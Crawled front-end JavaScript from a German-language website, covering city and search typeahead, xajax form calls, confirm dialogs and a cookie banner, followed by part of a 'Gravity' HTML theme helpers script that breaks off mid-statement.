var currentProductimage=-1;var citysugeestfieldindex='0';var lastslideElement="";var keeppopupcart=0;var keeppopupwish=0;var keeppopupcompare=0;var mcddv=0;var advcontent='';var gloablSuggestIdentifier='';var globalVideoSlides=null;var globalVideoSlideCount=0;var myVideoSlideTimeout;var suggestParentBorder=new Array();var keepNotifyPopup=0;var speech2textTarget='';var windowObjectReference;var conferenceID;var dataPopupID=null
var dataPopupIDLast=null
var dataPopupInterval=null;var highestChatID=0;var ajaxLock=false;var chatCustomerID=0;var activeVideochatID=0;var isVideochatLobby=0;var showNavBox=0;var activeNavBox=0;var dropTarget=0;const is_mobile_device=('ontouchstart'in document.documentElement);function doVoid()
{}
function getWidthHeight()
{var size=getSize();return size[0]+"_"+size[1];}
function delayJSCall(code,milliseconds)
{window.setTimeout(code,milliseconds);}
function window_popup(url,w,h,name,scroll,resize,tool,location)
{var winleft=(screen.width-w)/2;var wintop=(screen.height-h)/2;var winprops="height="+h+",width="+w+",top="+wintop+",left="+winleft+",scrollbars="+scroll+",resizable="+resize+",menubar="+tool+",location="+location;var win=window.open(url,name,winprops);if(window.focus)
{win.focus();}}
var current_index=0;var active_subnavi="";var clear_marker="";var preview_image=0;var preview_link=0;var preview_timer=0;var dsocleft=0;var dsoctop=0;var iebody=0;var winW=0;var winH=0;var previewalignment=0;var IE=document.all?true:false;var showPagerDiv=0;var linkactivation=false;if(!IE)document.captureEvents(Event.MOUSEMOVE)
document.onmousemove=getMouseXY;var tempX=0;var tempY=0;var keepImagepreview=0;var currentPreview=0;var previewcustomer=0;var last_preview_id=0;function getMouseXY(e)
{if(IE)
{tempX=event.clientX+document.body.scrollLeft;tempY=event.clientY+document.body.scrollTop;}
else
{tempX=e.pageX;tempY=e.pageY;}}
function findPosX(obj)
{var curleft=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curleft+=obj.offsetLeft
obj=obj.offsetParent;}}
else if(obj.x)
curleft+=obj.x;return curleft;}
function findPosY(obj)
{var curtop=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curtop+=obj.offsetTop
obj=obj.offsetParent;}}
else if(obj.y)
curtop+=obj.y;return curtop;}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function formatCityitem(row){resultcode="<div style='display:inline;'>";resultcode=resultcode+"<strong>"+row[0]+"</strong>";if(row[2])
{resultcode=resultcode+"("+row[2]+")";resultcode=resultcode+"</div>";}
return resultcode;}
var getCities=function(countryID,fieldID){$("#city_0").autocomplete("/typeahead",{multiple:false,matchContains:true,scroll:true,scrollHeight:200,width:200,onItemSelect:selectCityItem,formatItem:formatCityTypeahead,formatResult:formatResult,cacheLength:1,maxCacheLength:1,extraParams:{searchparam:"4",countryid:countryID,fieldID:fieldID}});}
function selectCityItem(li){obj=document.getElementById("gis_cityselection_"+citysugeestfieldindex);obj.value=li.extra[1];obj=document.getElementById('city_'+citysugeestfieldindex);if(li.extra[2])
{obj.value=li.extra[0]+" ("+li.extra[2]+")";}
else
{obj.value=li.extra[0];}}
function selectItem(li){obj=document.getElementById("typeaheadtoken");obj.value=li.extra[1];obj=document.getElementById("typeaheadvalue");obj.value=li.extra[0];}
function formatCityTypeahead(row){if(row[2])
{resultcode="<strong>"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>"+row[1]+"</strong><br>";}
return resultcode;}
function formatNetzwerkTypeahead(row){if(row[2])
{resultcode="<strong>x"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>xx"+row[1]+"</strong><br>";}
return resultcode;}
function submitForm(modulename,methodname,formname)
{if(formname)
{xajax_hyposeshort(modulename,methodname,xajax.getFormValues(formname));}
else
{xajax_hyposeshort(modulename,methodname);}
return false;}
function sendSearch()
{xajax_hyposeshort('module_navigation','sendSearch',xajax.getFormValues('naviform'));return false;}
var generateSelectBox=function(opt)
{if(typeof opt!=='object')return false;if(typeof opt.selector!=='object'||!opt.selector.id)return false;if(typeof opt.options!=='object'||!opt.options.id)return false;if(!opt.options.listClass)opt.options.listClass='dropDownMenu';var selector=$('#'+opt.selector.id);selector.click(function(event){event.preventDefault();var dropDowns=$('.'+opt.options.listClass);dropDowns.each(function(){if($(this).attr('id')!=opt.options.id&&$(this).css('display')!='none')
{$(this).hide();}});var popupCtrl=$('.popupCtrl');popupCtrl.each(function(){$(this).removeClass('active');});$('#'+opt.options.id).toggle();$('html').click(function(event){if($(event.target).attr('id')!=opt.selector.id&&$(event.target).parents('#'+opt.options.id).length==0){$('#'+opt.options.id).hide();$(this).unbind(event);}});event.stopPropagation();return false;});var options=$('#'+opt.options.id+' li');options.hover(function(){$(this).toggleClass('over');});options.click(function(event){event.preventDefault();event.stopPropagation();if(opt.options.onselect)
eval(opt.options.onselect);if(opt.selector.content=='html')
$('.'+opt.selector.id+'.selected').html($(this).html());else
$('.'+opt.selector.id+'.selected').text($(this).text());if(opt.input){if(opt.input.id)
$('#'+opt.input.id).val($(this).attr(opt.input.attribute));}
$('#'+opt.options.id).hide();$('html').unbind('click');});}
function toggleOptionBlock(control,divname,setjpane)
{control.toggleClass('closed open');var options=$('#'+divname);if(options.css('display')=='none'){if(setjpane)
{options.jScrollPane();}
options.slideDown(300);}else{if(setjpane)
{options.jScrollPaneRemove();}
options.slideUp(300);}}
function toggleMoreOptions(control,classname,setjpane)
{control.toggleClass('closed open');var options=$('li.'+classname);options.toggleClass('hidden');}
var show_teaseritems=0;var keep_teaseritems=0;function keepTeaseritems(param)
{if(param==1)
{if(show_teaseritems==0)
{$('#teaseritems').fadeIn(300,function(){checkTeaseritems()});}
show_teaseritems=1;keep_teaseritems=1;}
if(param==0)
{keep_teaseritems=0;}}
var slideIndex=0;var slidePosition=0;function doYesNoPrompt(txt,paramcallback,params)
{$.prompt(txt,{buttons:{OK:true,abbrechen:false},submit:function(v,m)
{if(m)
{xajax_hypose(paramcallback,params);return true;}
else
{return true;}},overlayspeed:'fast'});}
function setSuggestPosition()
{var iInputwidth=$("#searchtoken").width()-9;$(".autocomplete-suggestions").width(iInputwidth);}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
function doNetzwerkSearch()
{sToken=document.getElementById('searchtoken').value;executeNetzwerk2Search(sToken);}
function saveBorderStyle(elementName)
{suggestParentBorder[elementName]=document.getElementById(elementName).style.border;}
function restoreBorderStyle(elementName)
{document.getElementById(elementName).style.border=suggestParentBorder[elementName];}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('width',(parseInt(document.getElementById(suggestParent).style.width))+'px');$('.autocomplete-suggestions').css('boxShadow','none');$('.autocomplete-suggestions').css('top',(parentOffsetY+30)+'px');$('.autocomplete-suggestions').css('left',parseInt((parentOffsetX-10)));gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);}
if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function BISNETSuggest(fieldname,typevalue)
{suggestOBJ=getSuggestOBJ();suggestOBJ.suggestType=typevalue;suggestOBJ.suggestParent=fieldname;suggestOBJ.selectionCallback=myFoo;suggestOBJ.selectionCallbackValuefield='value';suggestOBJ.maxHeight=800;suggestOBJ.width=350;suggestOBJ.OffsetLeft=500;suggestOBJ.alignToParent='right';suggestOBJ.formatItem=formatTypeahead;suggestOBJ.formatResult=formatResult;suggestOBJ.showPictures=0;BISNETTypeahead(suggestOBJ);}
function myFoo(param)
{}
function myFoo(param)
{}
function restoreSuggestPosition()
{}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});if(suggestOBJ.suggestParent=="searchtoken")
{$(".autocomplete-suggestions").detach().appendTo('#fixedheader');}}
function startSuggestReferent(fieldname,typevalue)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=typevalue;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=selectReferent;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=$('#'+fieldname).width()+parseInt(document.getElementById(fieldname).style.paddingLeft)+parseInt(document.getElementById(fieldname).style.paddingRight)+2;typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=1;typeaheadOBJ.resultLimit=10;typeaheadOBJ.showPictures=0;BISNETTypeahead(typeaheadOBJ);}
function delayJSCall(methodname,iDelay)
{setTimeout(function(){methodname();},iDelay);}
function lateSuggest(type,country_id)
{if(type==1)
{setTimeout(startSuggestReferent,1000,'searchtoken_desktop',2);}
if(type==2)
{setTimeout(startSuggestReferent,1000,'searchtoken_mobile',2);}}
function delayCall(method,delayMS)
{setTimeout(method,delayMS);}
function showErrorbox(sInfotext)
{if(elementExists('errorbox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);$('#errorbox').show();document.getElementById('errorbox_errortext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);self.parent.document.getElementById('errorbox').style.display='';self.parent.document.getElementById('errorbox_errortext').innerHTML=sInfotext;}}
function showInfobox(sInfotext)
{if(elementExists('infobox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);$('#infobox').show();document.getElementById('infobox_infotext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.document.getElementById('infobox').style.display='';self.parent.document.getElementById('infobox_infotext').innerHTML=sInfotext;}}
function elementExists(elementname)
{var element=document.getElementById(elementname);if(typeof(element)!='undefined'&&element!=null)
{return true;}
return false;}
function startScrollbar()
{$('.scrollbar-chrome').scrollbar();}
function WordCount(str){str=str.replace(/\n/g," ");str=str.replace(/ +(?= )/g,'');str=str.trim();str=str.replace('  ',' ');return str.split(" ").length;}
function updateInputWords(fieldID,minimumWords,infocolor)
{if(infocolor==null)
{infocolor='#666666';}
text=document.getElementById(fieldID).value;words=WordCount(text);info=document.getElementById(fieldID+'_count');info.innerHTML=words+'/'+minimumWords+' Wörtern';if(parseInt(words)<parseInt(minimumWords)){info.style.color='#ff0000';}else{info.style.color=infocolor;}}
function startVideoSlides(params)
{obj=JSON.parse(params);globalVideoSlides=obj;if(myVideoSlideTimeout)
{clearTimeout(myVideoSlideTimeout);}
doVideoSlides();}
function doVideoSlides()
{if(globalVideoSlides)
{for(ix=0;ix<globalVideoSlides.length;ix++)
{if($('#video_'+globalVideoSlides[ix].custfile_id).length>0)
{document.getElementById('video_'+globalVideoSlides[ix].custfile_id).src=globalVideoSlides[ix].thumbs[globalVideoSlideCount];}}
globalVideoSlideCount++;if(globalVideoSlideCount==9)
{globalVideoSlideCount=0;}
myVideoSlideTimeout=setTimeout(function(){doVideoSlides();},1000);}}
function redirect_blank(url){var a=document.createElement('a');a.target="_blank";a.href=url;a.click();}
function removeClass(objname,classname)
{$('#'+objname).removeClass(classname);}
function addClass(objname,classname)
{$('#'+objname).addClass(classname);}
var draggingID="";var disableMoveto=false;function disableDragDrop(param)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('disable');}}}
initSeminarSorter(param);}
function initMoveTo(index)
{if(!disableMoveto)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('enable');}}}
$(function(){$(".draggable").draggable({revert:true,start:function(event,ui)
{draggingID=this.id;document.getElementById(draggingID).style.zIndex=1000;document.getElementById(draggingID).style.opacity=0.7;},stop:function(event,ui)
{document.getElementById(draggingID).style.opacity=1;}});$(".droppable").droppable({drop:function(event,ui){console.log(this);if(!disableMoveto)
{xajax_hyposeshort("module_admin_navigation","moveElement",draggingID,this.id);disableMoveto=false;}}});});}}
function showLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='';self.parent.window.scrollTo(0,0);}
else
{document.getElementById('loadingbox').style.display='';window.scrollTo(0,0);}}
function hideLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='none';}
else
{document.getElementById('loadingbox').style.display='none';}}
var actionConfirm;var actionCancel;function doConfirm(headline,question,Confirm,Cancel)
{iHeight=document.body.clientHeight;if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='';self.parent.document.getElementById('confirmbox_headline').innerHTML=headline;self.parent.document.getElementById('confirmbox_infotext').innerHTML=question;self.parent.actionConfirm=Confirm;self.parent.actionCancel=Cancel;}
else
{document.getElementById('confirmbox').style.display='';document.getElementById('confirmbox_headline').innerHTML=headline;document.getElementById('confirmbox_infotext').innerHTML=question;actionConfirm=Confirm;actionCancel=Cancel;}
window.scrollTo(0,0);}
function executeConfirmboxCancel()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionCancel);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionCancel);}}
function executeConfirmboxOK()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionConfirm);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionConfirm);}}
function getRandomInt(max){return Math.floor(Math.random()*Math.floor(max));}
function setCookieValue(sName,sValue){document.cookie=sName+"="+sValue;}
function getCookieValue(sName){var aSplit=document.cookie.split(';');for(ix=0;ix<aSplit.length;ix++){if(aSplit[ix].indexOf(sName)!=-1){aData=aSplit[ix].split('=');return aData[1].trim();}}
return null;}
function acceptCookie(){setCookieValue('privacy_accepted','1');document.getElementById('cookiefooter').style.display='none';}
function selectElement(id,valueToSelect){let element=document.getElementById(id);element.value=valueToSelect;}
function scrollToAnchor(aid){var aTag=$("a[name='"+aid+"']");$('html,body').animate({scrollTop:aTag.offset().top-100},200);}
function scrollToID(aid){var idTag=$("#"+aid);$('html,body').animate({scrollTop:idTag.offset().top-100},200);}
function setScreensize()
{xajax_hyposeshort("module_sizecatcher","saveScreensize",getWidthHeight());}
function getCoords(elem){let box=elem.getBoundingClientRect();return{top:box.top+pageYOffset,left:box.left+pageXOffset};}
function startSuggestCity(fieldname,typevalue,country_id)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=1;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=keepCityselection;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=parseInt(document.getElementById(fieldname).offsetWidth-10);typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=7;typeaheadOBJ.resultLimit=6;typeaheadOBJ.showPictures=0;typeaheadOBJ.country_id=country_id;$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('boxShadow','none');BISNETTypeahead(typeaheadOBJ);}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/de/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{console.log(row);suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);document.getElementById('city_0').style.borderBottomLeftRadius='0px';document.getElementById('city_0').style.borderBottomRightRadius='0px';targetPosX=findPosX(document.getElementById(suggestParent));targetPosY=findPosY(document.getElementById(suggestParent));if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','0px');$('.autocomplete-suggestions').css('z-index','40000');$('.autocomplete-suggestions').css('top',targetPosY+'px');$('.autocomplete-suggestions').css('left',parseInt(targetPosX)+'px');gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);parentOBJ.style.border='0px';}
$('.autocomplete-suggestions').css('width',(parseInt(row.width)+10)+'px');if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
$('img').attr('draggable','false');

--- FILE ---
content_type: application/javascript
request_url: https://www.free-web-analytics.com/assets/js/gs.helpers.js
body_size: 3045
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Helpers
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Video Background Helper
    $.GSCore.helpers.GSBgVideo = {
        // Init Function
        init: function (el) {
            var $selector = $(el);
            $selector.gsBgVideo();
        }
    };
    // 02. Compressed Form Helper
    $.GSCore.helpers.GSCompressedForm = {
        // Init Function
        init: function (collection) {
            if (!collection || !collection.length) return;
            this.collection = collection;
            this.collection.addClass('u-compressed-form--hidden');
            this.bindEvents();
        },
        // Bind Events Function
        bindEvents: function () {
            var self = this;
            this.collection.on('click', function (e) {
                var $this = $(this);
                if (!$this.hasClass('u-prevented')) {
                    e.preventDefault();
                    $this.removeClass('u-compressed-form--hidden').addClass('u-prevented');
                    $this.find('input').focus();
                }
            });
            $(document).on('click.uSearchform', function (e) {
                if ($(e.target).closest('.u-compressed-form').length) return;
                self.collection.addClass('u-compressed-form--hidden').removeClass('u-prevented');
            });
        }
    };
    // 03. File Attachment Helper
    $.GSCore.helpers.GSFileAttachments = {
        // Init Function
        init: function () {
            var collection = $('.u-file-attach--v1 input[type="file"]:enabled, .u-file-attach--v2 input[type="file"]:enabled, .u-file-attach-v1 input[type="file"]:enabled, .u-file-attach-v2 input[type="file"]:enabled');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $thisParent = $this.closest('.u-file-attach--v1, .u-file-attach--v2, .u-file-attach-v1, .u-file-attach-v2'), textInputLength = $thisParent.find('input[type="text"]:enabled');
                $this.on('change', function () {
                    var thisVal = $this.val();
                    if (!textInputLength.length) {
                        $thisParent.find('.js-value').text(thisVal.replace(/.+[\\\/]/, ''));
                    } else {
                        $thisParent.find('input[type="text"]:enabled').val(thisVal);
                    }
                });
            });
        }
    };
    // 04. Focus State Helper
    $.GSCore.helpers.GSFocusState = {
        // Init Function
        init: function () {
            var collection = $('.input-group input:not([type="checkbox"], [type="radio"]), .input-group textarea, .input-group select');
            if (!collection.length) return;
            collection.on('focusin', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group'); $thisParent.addClass('g-state-focus');
            });
            collection.on('focusout', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group');
                $thisParent.removeClass('g-state-focus');
            });
        }
    };
    // 05. Hamburgers Helper
    $.GSCore.helpers.GSHamburgers = {
        // Init Function
        init: function (selector) {
            if (!selector || !$(selector).length) return;
            var hamburgers = $(selector), timeoutid; hamburgers.each(function (i, el) {
                var $this = $(this);
                if ($this.closest('button').length) {
                    $this.closest('button').get(0).addEventListener('click', function (e) {
                        var $self = $(this), $hamburger = $self.find(selector);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $hamburger.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                } else {
                    $this.get(0).addEventListener('click', function (e) {
                        var $self = $(this);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $self.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                }
            });
        }
    };
    // 06. Height Calculator Helper
    $.GSCore.helpers.GSHeightCalc = {
        // Init Function
        init: function () {
            var collection = $('[data-calc-target]');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $target = $this.data('calc-target');
                $this.css({
                    'height': 'calc(100vh - ' + $($target).outerHeight() + 'px)'
                });
            });
        }
    };
    // 07. Hover Blocks Helper
    $.GSCore.helpers.GSHoverBlocks = {
        // General Function
        papercut: function () {
            var collection = $('.g-block-hover__additional--pappercut-front, .g-block-hover__additional--pappercut-back');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), clipArea = $this.closest('.g-block-hover').outerHeight() / 2 + 60;
                $this.css('background-image', 'url(' + $this.children('img').hide().attr('src') + ')');
                if ($this.hasClass('g-block-hover__additional--pappercut-front')) {
                    $this.css('clip', 'rect(0px, auto, ' + clipArea + 'px, 0px)');
                } else {
                    $this.css('clip', 'rect(' + clipArea + 'px, auto, auto, 0px)');
                }
            });
        }
    };
    // 08. Modal Markup Helper
    $.GSCore.helpers.GSModalMarkup = {
        // Init Function
        init: function (el) {
            var collection = $(el);
            if (!collection.length) return;
            var target,
                HTMLArr = {},
                stylesArr = {},
                scriptsArr = {};
            collection.each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
            });
            $(el).on('click', function () {
                target = $(this).data('content-target');
            });
            // Modal View Function
            $.GSCore.components.GSModalWindow.init(el, {
                onOpen: function () {
                    if (stylesArr[target] !== '' || scriptsArr[target] !== '') {
                        $('.custombox-content .modal-demo')
